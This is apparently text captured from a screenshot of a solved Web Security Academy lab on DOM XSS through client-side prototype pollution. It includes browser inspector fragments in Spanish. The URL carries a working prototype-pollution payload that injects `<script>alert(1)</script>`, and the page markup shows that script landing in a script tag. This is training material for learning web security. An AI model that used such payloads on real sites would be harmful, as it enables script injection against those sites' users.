 80f1da01009c00a2.web-security-academy.net/?__proto__[transport_url]="><script>alert(1)</script><x a="
Web Security
Academy
DOM XSS via client-side prototype pollution
Back to lab description
Congratulations, you solved the lab!
Share your skil
Home | My account | Submit feedback
WE LIKE TO
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Buscar en HTML
<!DOCTYPE html>
<html> event scroll
<head> ••• </head>
<body> desbordamiento
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<section id="notification-labsolved" class="notification-labsolved"> ••• </section>
<div theme="blog"> ••• </div>
<script src=""><script>alert(1)</script><x a=""></script>
</body>
</html>
Filtrar estilo
:hov .cls
en línea
elemento
{
}
…log.css:569
body {
background:
#fff
Disposi
Flexbox
Seleccione
continuar.
Rejilla
No hay reji
Modelo de